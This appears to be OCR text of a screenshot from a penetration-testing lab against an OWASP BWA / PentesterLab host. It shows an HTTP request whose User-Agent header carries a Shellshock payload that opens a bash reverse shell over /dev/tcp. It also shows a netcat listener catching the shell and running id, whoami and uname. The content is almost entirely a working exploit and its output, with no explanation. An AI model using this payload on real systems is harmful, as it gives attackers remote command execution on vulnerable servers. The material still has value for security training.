 Request
Raw Params Headers Hex
GET /cgi-bin/status HTTP/1.1
Host: 10.7.7.5
User-Agent: () { :;}; /bin/bash -c "ping -c 1 10.7.7.4;
bash -i >& /dev/tcp/10.7.7.4/12345 0>&1"
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/
X-Requested-With: XMLHttpRequest
Cookie: security_level=0; tz_offset=39600;
PHPSESSID=m1ktiv89b3mq96m81fmn4865b7;
acopendivids=swingset,jotto,phpbb2,redmine;
acgroupswithpersist=nada
Connection: close
Cache-Control: max-age=0
? < + > Type a search term
Response
Raw Headers Hex
Terminal - root@kali: ~
File Edit View Terminal Tabs Help
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
connect to [10.7.7.4] from owaspbwa [10.7.7.5] 50471
bash: no job control in this shell
bash-4.2$ id
id
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
bash-4.2$ whoami
whoami
pentesterlab
bash-4.2$ uname -a
uname -a
Linux vulnerable 3.14.1-pentesterlab #1 SMP Sun Jul 6 09:16:00 EST 2014 i686 GNU/Linux
bash-4.2$
0 matches ? < + > Type a search term 0 matches